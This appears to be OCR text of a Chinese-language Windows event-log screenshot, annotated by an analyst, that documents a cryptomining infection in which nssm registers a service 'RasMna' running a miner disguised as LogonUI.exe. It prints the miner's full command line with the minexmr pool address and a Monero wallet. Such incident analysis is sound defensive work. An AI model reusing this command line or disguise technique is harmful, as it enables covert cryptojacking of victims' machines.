 级别 日期和时间 来源 事件 ID 任务类别
警告 2018-09-14 10:35:31 nssm 1034 无
警告 2018-09-14 10:35:31 nssm 1030 无
信息 2018-09-14 10:35:31 nssm 1014 无
信息 2018-09-14 10:35:31 nssm 1027 无
信息 2018-09-14 10:35:31 nssm 1023 无
nssm安装
信息 2018-09-14 10:35:31 nssm 1013 无
信息 2018-09-14 10:35:31 nssm 1008 无
信息 2018-09-14 10:35:26 LoadPerf 1000 无
信息 2018-09-14 10:35:26 LoadPerf 1001 无
警告 2018-09-14 10:31:15 nssm 1034 无
警告 2018-09-14 10:31:15 nssm 1030 无
nssm一个辅助工具，黑客用得比较多
信息 2018-09-14 10:31:15 nssm 1014 无
信息 2018-09-14 10:31:15 nssm 1027 无
信息 2018-09-14 10:31:15 nssm 1023 无
信息 2018-09-14 10:31:15 nssm 1013 无
事件 1008，nssm
常规 详细信息
友好视图(N) XML 视图(X)
+ System
- EventData
启动挖矿
LogonUI.exe
--donate-level 1 --av 2 --safe --cpu-priority 5 -o sg.minexmr.com:443 -u
49D2T57NRaTQE4zrhwEEKfJgvggXP3rHfBiRLLbie7FW15aoNJ89B5Q8yAvuJ8dpg2WegxKrgopSvMBx3ZtEf89nUxCje6G -p
x -k
盾山实验室
RasMna
C:\Windows